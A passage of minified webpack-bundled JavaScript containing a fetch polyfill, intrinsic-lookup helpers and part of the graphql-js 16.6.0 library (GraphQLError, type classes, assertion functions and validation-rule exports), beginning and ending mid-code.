\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,q=/\\(\\)?/g,H=function(e,t){var n,r=e;if(L(M,r)&&(r="%"+(n=M[r])[0]+"%"),L(j,r)){var o=j[r];if(o===A&&(o=D(r)),void 0===o&&!t)throw new c("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new l("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new c('"allowMissing" argument must be a boolean');if(null===Y(/^%?[^%]*%?$/,e))throw new l("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=function(e){var t=B(e,0,1),n=B(e,-1);if("%"===t&&"%"!==n)throw new l("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new l("invalid intrinsic syntax, expected opening `%`");var r=[];return U(e,V,(function(e,t,n,o){r[r.length]=n?U(o,q,"$1"):t||e})),r}(e),r=n.length>0?n[0]:"",o=H("%"+r+"%",t),a=o.name,i=o.value,s=!1,u=o.alias;u&&(r=u[0],z(n,F([0,1],u)));for(var d=1,f=!0;d<n.length;d+=1){var p=n[d],h=B(p,0,1),m=B(p,-1);if(('"'===h||"'"===h||"`"===h||'"'===m||"'"===m||"`"===m)&&h!==m)throw new l("property names with quotes must have matching quotes");if("constructor"!==p&&f||(s=!0),L(j,a="%"+(r+="."+p)+"%"))i=j[a];else if(null!=i){if(!(p in i)){if(!t)throw new c("base intrinsic for "+e+" exists, but the property is not available.");return}if(w&&d+1>=n.length){var $=w(i,p);i=(f=!!$)&&"get"in $&&!("originalValue"in $.get)?$.get:i[p]}else f=L(i,p),i=i[p];f&&!s&&(j[a]=i)}}return i}},71064:(e,t,n)=>{"use strict";var r=n(79612);e.exports=r.getPrototypeOf||null},48648:e=>{"use strict";e.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},93628:(e,t,n)=>{"use strict";var r=n(48648),o=n(71064),a=n(7176);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new TypeError("getProto: not an object");return o(e)}:a?function(e){return a(e)}:null},6549:e=>{"use strict";e.exports=Object.getOwnPropertyDescriptor},75795:(e,t,n)=>{"use strict";var r=n(6549);if(r)try{r([],"length")}catch(e){r=null}e.exports=r},84860:function(e,t){var n="undefined"!=typeof self?self:this,r=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var n="URLSearchParams"in e,r="Symbol"in e&&"iterator"in Symbol,o="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),a="FormData"in e,i="ArrayBuffer"in e;if(i)var s=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&s.indexOf(Object.prototype.toString.call(e))>-1};function l(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function c(e){return"string"!=typeof e&&(e=String(e)),e}function d(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return r&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function h(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function m(e){var t=new FileReader,n=h(t);return t.readAsArrayBuffer(e),n}function $(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function y(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:a&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():i&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=$(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):i&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=$(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(m)}),this.text=function(){var e,t,n,r=p(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,n=h(t=new FileReader),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},a&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=l(e),t=c(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},f.prototype.delete=function(e){delete this.map[l(e)]},f.prototype.get=function(e){return e=l(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(l(e))},f.prototype.set=function(e,t){this.map[l(e)]=c(t)},f.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),d(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),d(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),d(e)},r&&(f.prototype[Symbol.iterator]=f.prototype.entries);var g=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function v(e,t){var n,r,o=(t=t||{}).body;if(e instanceof v){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,o||null==e._bodyInit||(o=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(r=(n=t.method||this.method||"GET").toUpperCase(),g.indexOf(r)>-1?r:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function b(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function w(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}v.prototype.clone=function(){return new v(this,{body:this._bodyInit})},y.call(v.prototype),y.call(w.prototype),w.prototype.clone=function(){return new w(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},w.error=function(){var e=new w(null,{status:0,statusText:""});return e.type="error",e};var _=[301,302,303,307,308];w.redirect=function(e,t){if(-1===_.indexOf(t))throw new RangeError("Invalid status code");return new w(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function k(e,n){return new Promise((function(r,a){var i=new v(e,n);if(i.signal&&i.signal.aborted)return a(new t.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function u(){s.abort()}s.onload=function(){var e,t,n={status:s.status,statusText:s.statusText,headers:(e=s.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}})),t)};n.url="responseURL"in s?s.responseURL:n.headers.get("X-Request-URL");var o="response"in s?s.response:s.responseText;r(new w(o,n))},s.onerror=function(){a(new TypeError("Network request failed"))},s.ontimeout=function(){a(new TypeError("Network request failed"))},s.onabort=function(){a(new t.DOMException("Aborted","AbortError"))},s.open(i.method,i.url,!0),"include"===i.credentials?s.withCredentials=!0:"omit"===i.credentials&&(s.withCredentials=!1),"responseType"in s&&o&&(s.responseType="blob"),i.headers.forEach((function(e,t){s.setRequestHeader(t,e)})),i.signal&&(i.signal.addEventListener("abort",u),s.onreadystatechange=function(){4===s.readyState&&i.signal.removeEventListener("abort",u)}),s.send(void 0===i._bodyInit?null:i._bodyInit)}))}k.polyfill=!0,e.fetch||(e.fetch=k,e.Headers=f,e.Request=v,e.Response=w),t.Headers=f,t.Request=v,t.Response=w,t.fetch=k,Object.defineProperty(t,"__esModule",{value:!0})}({})}(r),r.fetch.ponyfill=!0,delete r.fetch.polyfill;var o=r;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},5845:(e,t,n)=>{"use strict";n.d(t,{Wk:()=>l,eO:()=>i,yJ:()=>u});var r=n(12464),o=n(72409),a=n(62072);class i extends Error{constructor(e,...t){var n,a,u;const{nodes:l,source:c,positions:d,path:f,originalError:p,extensions:h}=function(e){const t=e[0];return null==t||"kind"in t||"length"in t?{nodes:t,source:e[1],positions:e[2],path:e[3],originalError:e[4],extensions:e[5]}:t}(t);super(e),this.name="GraphQLError",this.path=null!=f?f:void 0,this.originalError=null!=p?p:void 0,this.nodes=s(Array.isArray(l)?l:l?[l]:void 0);const m=s(null===(n=this.nodes)||void 0===n?void 0:n.map((e=>e.loc)).filter((e=>null!=e)));this.source=null!=c?c:null==m||null===(a=m[0])||void 0===a?void 0:a.source,this.positions=null!=d?d:null==m?void 0:m.map((e=>e.start)),this.locations=d&&c?d.map((e=>(0,o.g)(c,e))):null==m?void 0:m.map((e=>(0,o.g)(e.source,e.start)));const $=(0,r.Z)(null==p?void 0:p.extensions)?null==p?void 0:p.extensions:void 0;this.extensions=null!==(u=null!=h?h:$)&&void 0!==u?u:Object.create(null),Object.defineProperties(this,{message:{writable:!0,enumerable:!0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),null!=p&&p.stack?Object.defineProperty(this,"stack",{value:p.stack,writable:!0,configurable:!0}):Error.captureStackTrace?Error.captureStackTrace(this,i):Object.defineProperty(this,"stack",{value:Error().stack,writable:!0,configurable:!0})}get[Symbol.toStringTag](){return"GraphQLError"}toString(){let e=this.message;if(this.nodes)for(const t of this.nodes)t.loc&&(e+="\n\n"+(0,a.V)(t.loc));else if(this.source&&this.locations)for(const t of this.locations)e+="\n\n"+(0,a.C)(this.source,t);return e}toJSON(){const e={message:this.message};return null!=this.locations&&(e.locations=this.locations),null!=this.path&&(e.path=this.path),null!=this.extensions&&Object.keys(this.extensions).length>0&&(e.extensions=this.extensions),e}}function s(e){return void 0===e||0===e.length?void 0:e}function u(e){return e.toString()}function l(e){return e.toJSON()}},93547:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var r=n(5845);function o(e,t,n){return new r.eO(`Syntax Error: ${n}`,{source:e,positions:[t]})}},10434:(e,t,n)=>{"use strict";n.r(t),n.d(t,{BREAK:()=>Yt.sP,BreakingChangeType:()=>$o,DEFAULT_DEPRECATION_REASON:()=>tt,DangerousChangeType:()=>yo,DirectiveLocation:()=>Fe.H,ExecutableDefinitionsRule:()=>Qt,FieldsOnCorrectTypeRule:()=>Jt,FragmentsOnCompositeTypesRule:()=>Kt,GRAPHQL_MAX_INT:()=>ze,GRAPHQL_MIN_INT:()=>Ue,GraphQLBoolean:()=>qe,GraphQLDeprecatedDirective:()=>nt,GraphQLDirective:()=>Xe,GraphQLEnumType:()=>Ae,GraphQLError:()=>l.eO,GraphQLFloat:()=>Ye,GraphQLID:()=>He,GraphQLIncludeDirective:()=>Ze,GraphQLInputObjectType:()=>je,GraphQLInt:()=>Be,GraphQLInterfaceType:()=>Oe,GraphQLList:()=>se,GraphQLNonNull:()=>ue,GraphQLObjectType:()=>be,GraphQLScalarType:()=>ve,GraphQLSchema:()=>Et,GraphQLSkipDirective:()=>et,GraphQLSpecifiedByDirective:()=>rt,GraphQLString:()=>Ve,GraphQLUnionType:()=>Ie,Kind:()=>T.b,KnownArgumentNamesRule:()=>Xt,KnownDirectivesRule:()=>en,KnownFragmentNamesRule:()=>tn,KnownTypeNamesRule:()=>nn,Lexer:()=>qr.J,Location:()=>c.aZ,LoneAnonymousOperationRule:()=>on,LoneSchemaDefinitionRule:()=>an,NoDeprecatedCustomRule:()=>Jr,NoFragmentCyclesRule:()=>sn,NoSchemaIntrospectionCustomRule:()=>Kr,NoUndefinedVariablesRule:()=>un,NoUnusedFragmentsRule:()=>ln,NoUnusedVariablesRule:()=>cn,OperationTypeNode:()=>c.cE,OverlappingFieldsCanBeMergedRule:()=>pn,PossibleFragmentSpreadsRule:()=>xn,PossibleTypeExtensionsRule:()=>Sn,ProvidedRequiredArgumentsRule:()=>Tn,ScalarLeafsRule:()=>Nn,SchemaMetaFieldDef:()=>vt,SingleFieldSubscriptionsRule:()=>Wn,Source:()=>Br.k,Token:()=>c.ou,TokenKind:()=>Hr.Y,TypeInfo:()=>qt,TypeKind:()=>yt,TypeMetaFieldDef:()=>bt,TypeNameMetaFieldDef:()=>wt,UniqueArgumentDefinitionNamesRule:()=>Qn,UniqueArgumentNamesRule:()=>Jn,UniqueDirectiveNamesRule:()=>Kn,UniqueDirectivesPerLocationRule:()=>Xn,UniqueEnumValueNamesRule:()=>Zn,UniqueFieldDefinitionNamesRule:()=>er,UniqueFragmentNamesRule:()=>nr,UniqueInputFieldNamesRule:()=>rr,UniqueOperationNamesRule:()=>or,UniqueOperationTypesRule:()=>ar,UniqueTypeNamesRule:()=>ir,UniqueVariableNamesRule:()=>sr,ValidationContext:()=>yr,ValuesOfCorrectTypeRule:()=>ur,VariablesAreInputTypesRule:()=>cr,VariablesInAllowedPositionRule:()=>dr,__Directive:()=>dt,__DirectiveLocation:()=>ft,__EnumValue:()=>$t,__Field:()=>ht,__InputValue:()=>mt,__Schema:()=>ct,__Type:()=>pt,__TypeKind:()=>gt,assertAbstractType:()=>ie,assertCompositeType:()=>oe,assertDirective:()=>Ke,assertEnumType:()=>V,assertEnumValueName:()=>C,assertInputObjectType:()=>H,assertInputType:()=>X,assertInterfaceType:()=>z,assertLeafType:()=>ne,assertListType:()=>G,assertName:()=>A,assertNamedType:()=>me,assertNonNullType:()=>J,assertNullableType:()=>fe,assertObjectType:()=>L,assertOutputType:()=>ee,assertScalarType:()=>M,assertSchema:()=>St,assertType:()=>R,assertUnionType:()=>B,assertValidName:()=>Po,assertValidSchema:()=>It,assertWrappingType:()=>ce,astFromValue:()=>ut,buildASTSchema:()=>lo,buildClientSchema:()=>ro,buildSchema:()=>co,coerceInputValue:()=>Rn,concatAST:()=>Co,createSourceEventStream:()=>Qr,defaultFieldResolver:()=>Pr,defaultTypeResolver:()=>Mr,doTypesOverlap:()=>Le,execute:()=>kr,executeSync:()=>xr,extendSchema:()=>oo,findBreakingChanges:()=>Fo,findDangerousChanges:()=>zo,formatError:()=>l.Wk,getArgumentValues:()=>zn,getDirectiveValues:()=>Un,getEnterLeaveForKind:()=>Yt.XO,getIntrospectionQuery:()=>Zr,getLocation:()=>Yr.g,getNamedType:()=>$e,getNullableType:()=>pe,getOperationAST:()=>eo,getOperationRootType:()=>to,getVariableValues:()=>Fn,getVisitFn:()=>Yt.UY,graphql:()=>Fr,graphqlSync:()=>zr,introspectionFromSchema:()=>no,introspectionTypes:()=>_t,isAbstractType:()=>ae,isCompositeType:()=>re,isConstValueNode:()=>Gt.TZ,isDefinitionNode:()=>Gt.MD,isDirective:()=>Je,isEnumType:()=>Y,isEqualType:()=>Me,isExecutableDefinitionNode:()=>Gt._m,isInputObjectType:()=>q,isInputType:()=>K,isInterfaceType:()=>F,isIntrospectionType:()=>kt,isLeafType:()=>te,isListType:()=>W,isNamedType:()=>he,isNonNullType:()=>Q,isNullableType:()=>de,isObjectType:()=>P,isOutputType:()=>Z,isRequiredArgument:()=>Te,isRequiredInputField:()=>De,isScalarType:()=>D,isSchema:()=>xt,isSelectionNode:()=>Gt.VK,isSpecifiedDirective:()=>at,isSpecifiedScalarType:()=>Ge,isType:()=>j,isTypeDefinitionNode:()=>Gt.a6,isTypeExtensionNode:()=>Gt.i7,isTypeNode:()=>Gt.dI,isTypeSubTypeOf:()=>Pe,isTypeSystemDefinitionNode:()=>Gt.xu,isTypeSystemExtensionNode:()=>Gt.fT,isUnionType:()=>U,isValidNameError:()=>Lo,isValueNode:()=>Gt.aR,isWrappingType:()=>le,lexicographicSortSchema:()=>fo,locatedError:()=>wr,parse:()=>s.qg,parseConstValue:()=>s.u8,parseType:()=>s.Mb,parseValue:()=>s.$x,print:()=>O.print,printError:()=>l.yJ,printIntrospectionSchema:()=>bo,printLocation:()=>Vr.V,printSchema:()=>vo,printSourceLocation:()=>Vr.C,printType:()=>xo,resolveObjMapThunk:()=>ge,resolveReadonlyArrayThunk:()=>ye,responsePathAsArray:()=>jn,separateOperations:()=>jo,specifiedDirectives:()=>ot,specifiedRules:()=>pr,specifiedScalarTypes:()=>We,stripIgnoredCharacters:()=>Mo,subscribe:()=>Gr,syntaxError:()=>Xr.I,typeFromAST:()=>Vt,validate:()=>gr,validateSchema:()=>Ot,valueFromAST:()=>Pn,valueFromASTUntyped:()=>I,version:()=>r,versionInfo:()=>o,visit:()=>Yt.YR,visitInParallel:()=>Yt.oP,visitWithTypeInfo:()=>Wt});const r="16.6.0",o=Object.freeze({major:16,minor:6,patch:0,preReleaseTag:null});var a=n(30599);function i(e){return"function"==typeof(null==e?void 0:e.then)}var s=n(66005),u=n(75640),l=n(5845),c=n(75136);const d=5;function f(e,t){const[n,r]=t?[e,t]:[void 0,e];let o=" Did you mean ";n&&(o+=n+" ");const a=r.map((e=>`"${e}"`));switch(a.length){case 0:return"";case 1:return o+a[0]+"?";case 2:return o+a[0]+" or "+a[1]+"?"}const i=a.slice(0,d),s=i.pop();return o+i.join(", ")+", or "+s+"?"}function p(e){return e}var h=n(96090),m=n(12464);function $(e,t){const n=Object.create(null);for(const r of e)n[t(r)]=r;return n}function y(e,t,n){const r=Object.create(null);for(const o of e)r[t(o)]=n(o);return r}function g(e,t){const n=Object.create(null);for(const r of Object.keys(e))n[r]=t(e[r],r);return n}function v(e,t){let n=0,r=0;for(;n<e.length&&r<t.length;){let o=e.charCodeAt(n),a=t.charCodeAt(r);if(_(o)&&_(a)){let i=0;do{++n,i=10*i+o-b,o=e.charCodeAt(n)}while(_(o)&&i>0);let s=0;do{++r,s=10*s+a-b,a=t.charCodeAt(r)}while(_(a)&&s>0);if(i<s)return-1;if(i>s)return 1}else{if(o<a)return-1;if(o>a)return 1;++n,++r}}return e.length-t.length}const b=48,w=57;function _(e){return!isNaN(e)&&b<=e&&e<=w}function k(e,t){const n=Object.create(null),r=new x(e),o=Math.floor(.4*e.length)+1;for(const e of t){const t=r.measure(e,o);void 0!==t&&(n[e]=t)}return Object.keys(n).sort(((e,t)=>{const r=n[e]-n[t];return 0!==r?r:v(e,t)}))}class x{constructor(e){this._input=e,this._inputLowerCase=e.toLowerCase(),this._inputArray=S(this._inputLowerCase),this._rows=[new Array(e.length+1).fill(0),new Array(e.length+1).fill(0),new Array(e.length+1).fill(0)]}measure(e,t){if(this._input===e)return 0;const n=e.toLowerCase();if(this._inputLowerCase===n)return 1;let r=S(n),o=this._inputArray;if(r.length<o.length){const e=r;r=o,o=e}const a=r.length,i=o.length;if(a-i>t)return;const s=this._rows;for(let e=0;e<=i;e++)s[0][e]=e;for(let e=1;e<=a;e++){const n=s[(e-1)%3],a=s[e%3];let u=a[0]=e;for(let t=1;t<=i;t++){const i=r[e-1]===o[t-1]?0:1;let l=Math.min(n[t]+1,a[t-1]+1,n[t-1]+i);if(e>1&&t>1&&r[e-1]===o[t-2]&&r[e-2]===o[t-1]){const n=s[(e-2)%3][t-2];l=Math.min(l,n+1)}l<u&&(u=l),a[t]=l}if(u>t)return}const u=s[a%3][i];return u<=t?u:void 0}}function S(e){const t=e.length,n=new Array(t);for(let r=0;r<t;++r)n[r]=e.charCodeAt(r);return n}function E(e){if(null==e)return Object.create(null);if(null===Object.getPrototypeOf(e))return e;const t=Object.create(null);for(const[n,r]of Object.entries(e))t[n]=r;return t}var T=n(73061),O=n(99352);function I(e,t){switch(e.kind){case T.b.NULL:return null;case T.b.INT:return parseInt(e.value,10);case T.b.FLOAT:return parseFloat(e.value);case T.b.STRING:case T.b.ENUM:case T.b.BOOLEAN:return e.value;case T.b.LIST:return e.values.map((e=>I(e,t)));case T.b.OBJECT:return y(e.fields,(e=>e.name.value),(e=>I(e.value,t)));case T.b.VARIABLE:return null==t?void 0:t[e.name.value]}}var N=n(50175);function A(e){if(null!=e||(0,a.U)(!1,"Must provide name."),"string"==typeof e||(0,a.U)(!1,"Expected name to be a string."),0===e.length)throw new l.eO("Expected name to be a non-empty string.");for(let t=1;t<e.length;++t)if(!(0,N.xr)(e.charCodeAt(t)))throw new l.eO(`Names must only contain [_a-zA-Z0-9] but "${e}" does not.`);if(!(0,N.un)(e.charCodeAt(0)))throw new l.eO(`Names must start with [_a-zA-Z] but "${e}" does not.`);return e}function C(e){if("true"===e||"false"===e||"null"===e)throw new l.eO(`Enum values cannot be named: ${e}`);return A(e)}function j(e){return D(e)||P(e)||F(e)||U(e)||Y(e)||q(e)||W(e)||Q(e)}function R(e){if(!j(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL type.`);return e}function D(e){return(0,h.h)(e,ve)}function M(e){if(!D(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Scalar type.`);return e}function P(e){return(0,h.h)(e,be)}function L(e){if(!P(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Object type.`);return e}function F(e){return(0,h.h)(e,Oe)}function z(e){if(!F(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Interface type.`);return e}function U(e){return(0,h.h)(e,Ie)}function B(e){if(!U(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Union type.`);return e}function Y(e){return(0,h.h)(e,Ae)}function V(e){if(!Y(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Enum type.`);return e}function q(e){return(0,h.h)(e,je)}function H(e){if(!q(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Input Object type.`);return e}function W(e){return(0,h.h)(e,se)}function G(e){if(!W(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL List type.`);return e}function Q(e){return(0,h.h)(e,ue)}function J(e){if(!Q(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL Non-Null type.`);return e}function K(e){return D(e)||Y(e)||q(e)||le(e)&&K(e.ofType)}function X(e){if(!K(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL input type.`);return e}function Z(e){return D(e)||P(e)||F(e)||U(e)||Y(e)||le(e)&&Z(e.ofType)}function ee(e){if(!Z(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL output type.`);return e}function te(e){return D(e)||Y(e)}function ne(e){if(!te(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL leaf type.`);return e}function re(e){return P(e)||F(e)||U(e)}function oe(e){if(!re(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL composite type.`);return e}function ae(e){return F(e)||U(e)}function ie(e){if(!ae(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL abstract type.`);return e}class se{constructor(e){j(e)||(0,a.U)(!1,`Expected ${(0,u.N)(e)} to be a GraphQL type.`),this.ofType=e}get[Symbol.toStringTag](){return"GraphQLList"}toString(){return"["+String(this.ofType)+"]"}toJSON(){return this.toString()}}class ue{constructor(e){de(e)||(0,a.U)(!1,`Expected ${(0,u.N)(e)} to be a GraphQL nullable type.`),this.ofType=e}get[Symbol.toStringTag](){return"GraphQLNonNull"}toString(){return String(this.ofType)+"!"}toJSON(){return this.toString()}}function le(e){return W(e)||Q(e)}function ce(e){if(!le(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL wrapping type.`);return e}function de(e){return j(e)&&!Q(e)}function fe(e){if(!de(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL nullable type.`);return e}function pe(e){if(e)return Q(e)?e.ofType:e}function he(e){return D(e)||P(e)||F(e)||U(e)||Y(e)||q(e)}function me(e){if(!he(e))throw new Error(`Expected ${(0,u.N)(e)} to be a GraphQL named type.`);return e}function $e(e){if(e){let t=e;for(;le(t);)t=t.ofType;return t}}function ye(e){return"function"==typeof e?e():e}function ge(e){return"function"==typeof e?e():e}class ve{constructor(e){var t,n,r,o;const i=null!==(t=e.parseValue)&&void 0!==t?t:p;this.name=A(e.name),this.description=e.description,this.specifiedByURL=e.specifiedByURL,this.serialize=null!==(n=e.serialize)&&void 0!==n?n:p,this.parseValue=i,this.parseLiteral=null!==(r=e.parseLiteral)&&void 0!==r?r:(e,t)=>i(I(e,t)),this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(o=e.extensionASTNodes)&&void 0!==o?o:[],null==e.specifiedByURL||"string"==typeof e.specifiedByURL||(0,a.U)(!1,`${this.name} must provide "specifiedByURL" as a string, but got: ${(0,u.N)(e.specifiedByURL)}.`),null==e.serialize||"function"==typeof e.serialize||(0,a.U)(!1,`${this.name} must provide "serialize" function. If this custom Scalar is also used as an input type, ensure "parseValue" and "parseLiteral" functions are also provided.`),e.parseLiteral&&("function"==typeof e.parseValue&&"function"==typeof e.parseLiteral||(0,a.U)(!1,`${this.name} must provide both "parseValue" and "parseLiteral" functions.`))}get[Symbol.toStringTag](){return"GraphQLScalarType"}toConfig(){return{name:this.name,description:this.description,specifiedByURL:this.specifiedByURL,serialize:this.serialize,parseValue:this.parseValue,parseLiteral:this.parseLiteral,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes}}toString(){return this.name}toJSON(){return this.toString()}}class be{constructor(e){var t;this.name=A(e.name),this.description=e.description,this.isTypeOf=e.isTypeOf,this.extensions=E(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=null!==(t=e.extensionASTNodes)&&void 0!==t?t:[],this._fields=()=>_e(e),this._interfaces=()=>we(e),null==e.isTypeOf||"function"==typeof e.isTypeOf||(0,a.U)(!1,`${this.name} must provide "isTypeOf" as a function, but got: ${(0,u.N)(e.isTypeOf)}.`)}get[Symbol.toStringTag](){return"GraphQLObjectType"}getFields(){return"function"==typeof this._fields&&(this._fields=this._fields()),this._fields}getInterfaces(){return"function"==typeof this._interfaces&&(this._interfaces=this._interfaces()),this._interfaces}toConfig(){return{name:this.name,description:this.description,interfaces:this.getInterfaces(),fields:Se(this.getFields()),isTypeOf:this.isTypeOf,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes}}toString(){return this.name}toJSON(){return this.toString()}}function we(e){var t;const n=ye(null!==(t=e.interfaces)&&void 0!==t?t:[]);return Array.isArray(n)||(0,a.U)(!1,`${e.name} interfaces must be an Array or a function which returns an Array.`),n}function _e(e){const t=ge(e.fields);return xe(t)||(0,a.U)(!1,`${e.name} fields must be an object with field names as keys or a function which returns such an object.`),g(t,((t,n)=>{var r;xe(t)||(0,a.U)(!1,`${e.name}.${n} field config must be an object.`),null==t.resolve||"function"==typeof t.resolve||(0,a.U)(!1,`${e.name}.${n} field resolver must be a function if provided, but got: ${(0,u.N)(t.resolve)}.`);const o=null!==(r=t.args)&&void 0!==r?r:{};return xe(o)||(0,a.U)(!1,`${e.name}.${n} args must be an object with argument names as keys.`),{name:A(n),description:t.description,type:t.type,args:ke(o),resolve:t.resolve,subscribe:t.subscribe,deprecationReason:t.deprecationReason,extensions:E(t.extensions),astNode:t.astNode}}))}function ke(e){return Object.entries(e).map((([e,t])=>({name:A(e),description:t.description,type:t.type,defaultValue:t.defaultValue,deprecationReason:t.deprecationReason,extensions:E(t.extensions),astNode:t.astNode})))}function xe(e){return(0,m.Z)(e)&&!Array.isArray(e)}function Se(e){return g(e,(e=>({description:e.description,type:e.type,args:Ee(e.args),resolve:e.resolve,subscribe:e.subscribe,deprecationReason:e.deprecationReason,extensions:e.extensions,astNode:e.astNode})))}function Ee(e){return 